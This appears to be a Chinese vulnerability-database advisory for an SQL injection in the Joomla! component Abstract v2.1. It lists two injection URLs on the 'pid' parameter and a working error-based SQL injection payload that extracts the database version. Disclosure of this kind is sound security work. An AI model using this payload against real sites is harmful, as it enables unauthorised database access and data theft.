
Joomla! Component Abstract v2.1 -...
-
AV
AC
AU
C
I
A
发布:
2025-04-13
修订:
2025-04-13
Joomla! Component Abstract v2.1 - SQL Injection Joomla! Component Abstract v2.1,存在参数过滤不严,导致了sql注入漏洞 注入点: # http://localhost/[PATH]/index.php?option=com_abstract&view=conferences&layout=detail&pid=[SQL] # http://localhost/[PATH]/index.php?option=com_abstract&view=conferences&task=contactEmail&pid=[SQL] 报错注入 payload: 1+OR+1+GROUP+BY+CONCAT_WS(0x3a,0x496873616e53656e63616e,VERSION(),FLOOR(RAND(0)*2))+HAVING+MIN(0)+OR+1 测试截图:  PoC验证: 
漏洞利用/PoC
暂无可用Exp或PoC
受影响的平台与产品
当前有0条受影响产品信息
